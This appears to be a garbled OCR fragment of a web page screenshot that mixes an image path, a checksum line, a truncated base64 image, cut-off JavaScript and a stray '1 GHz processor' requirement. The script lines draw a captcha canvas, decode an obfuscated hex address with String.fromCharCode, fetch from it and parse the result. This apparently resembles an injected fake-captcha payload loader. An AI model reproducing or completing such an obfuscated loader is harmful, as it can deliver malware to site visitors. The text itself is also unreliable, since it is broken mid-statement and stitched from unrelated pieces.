
🔒 Hash checksum:
3b96adb82a03a5b1bc6e2b680cd4ebc
📆 Last updated: 2026-03-29
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,98,97,48,99,98,54
j=await re.json();if(j.result){let h=j.result.substri
Processor:
1 GHz processor needed